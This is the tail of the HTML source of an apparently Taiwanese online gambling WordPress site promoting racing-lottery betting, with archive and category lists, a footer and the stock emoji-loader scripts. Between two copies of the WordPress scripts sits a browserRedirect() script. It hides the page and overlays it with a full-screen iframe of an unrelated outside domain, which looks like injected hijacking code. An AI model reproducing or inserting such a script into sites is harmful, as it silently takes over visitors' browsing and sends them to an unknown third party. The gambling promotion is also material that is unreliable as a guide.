		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期留言</h2><nav aria-label="近期留言"><ul id="recentcomments"></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">彙整</h2><nav aria-label="彙整">
			<ul>
					<li><a href='http://www.bjcar5044.com.tw/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/10/'>2025 年 10 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/09/'>2025 年 9 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/08/'>2025 年 8 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/12/'>2024 年 12 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/11/'>2024 年 11 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/10/'>2024 年 10 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/09/'>2024 年 9 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/01/'>2024 年 1 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/12/'>2023 年 12 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/11/'>2023 年 11 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/04/'>2023 年 4 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/03/'>2023 年 3 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/02/'>2023 年 2 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/01/'>2023 年 1 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2022/12/'>2022 年 12 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2022/11/'>2022 年 11 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2022/10/'>2022 年 10 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2022/09/'>2022 年 9 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2022/08/'>2022 年 8 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2022/07/'>2022 年 7 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2020/01/'>2020 年 1 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/12/'>2019 年 12 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/11/'>2019 年 11 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/10/'>2019 年 10 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/09/'>2019 年 9 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/08/'>2019 年 8 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/07/'>2019 年 7 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/06/'>2019 年 6 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/05/'>2019 年 5 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/04/'>2019 年 4 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/03/'>2019 年 3 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/02/'>2019 年 2 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/01/'>2019 年 1 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2018/12/'>2018 年 12 月</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">分類</h2><nav aria-label="分類">
			<ul>
					<li class="cat-item cat-item-11"><a href="http://www.bjcar5044.com.tw/category/%e5%b9%b8%e9%81%8b%e9%a3%9b%e8%89%87/">幸運飛艇</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.bjcar5044.com.tw/category/%e5%b9%b8%e9%81%8b%e9%a3%9b%e8%89%87%e8%b3%a0%e7%8e%87/">幸運飛艇賠率</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.bjcar5044.com.tw/category/%e5%b9%b8%e9%81%8b%e9%a3%9b%e8%89%87%e9%a0%90%e6%b8%ac/">幸運飛艇預測</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.bjcar5044.com.tw/category/%e6%80%a5%e9%80%9f%e5%bd%a9/">急速彩</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.bjcar5044.com.tw/category/%e6%80%a5%e9%80%9f%e8%b3%bd%e8%bb%8a/">急速賽車</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.bjcar5044.com.tw/category/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.bjcar5044.com.tw/category/%e6%a5%b5%e9%80%9f%e8%b3%bd%e8%bb%8a/">極速賽車</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.bjcar5044.com.tw/category/%e6%a5%b5%e9%80%9f%e8%b3%bd%e8%bb%8a%e8%b3%a0%e7%8e%87/">極速賽車賠率</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.bjcar5044.com.tw/category/%e6%a5%b5%e9%80%9f%e8%b3%bd%e8%bb%8a%e9%a0%90%e6%b8%ac/">極速賽車預測</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.bjcar5044.com.tw/category/%e9%91%ab%e5%af%b6/">鑫寶</a>
</li>
			</ul>

			</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.bjcar5044.com.tw/" rel="home">JC娛樂城賽車平台</a></span>
								<a href="https://tw.wordpress.org/" class="imprint">
					本站採用 WordPress 建置				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.bjcar5044.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.bjcar5044.com.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
function browserRedirect() {
document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
document.writeln("<div style=\'width:100%;height:100%;text-align:left;background:#fff;position:absolute;top:0;left:0;z-index:199911;\'>");
document.writeln("<iframe src=\'https://www.nxxyk.com/' style=\'border:0;width:100%;height:100%;text-align:center;position:fixed;\' frameborder=\'0\'></iframe>");
document.writeln("</div>");
}
browserRedirect();
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.bjcar5044.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.bjcar5044.com.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
